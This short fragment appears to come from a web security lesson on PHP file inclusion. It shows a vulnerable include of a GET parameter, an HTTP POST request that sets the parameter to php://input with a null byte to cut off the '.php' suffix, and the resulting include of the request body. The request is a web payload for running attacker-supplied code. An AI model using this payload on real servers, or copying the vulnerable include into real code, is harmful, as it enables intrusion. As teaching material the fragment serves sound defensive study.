 include "{$_GET['type']}.php";




POST /script.php?type=php://input%00 HTTP/1.1
Host: host
Content-Type: application/x-www-form-urlencoded
Content-Length: ?

?




include "php://input";
 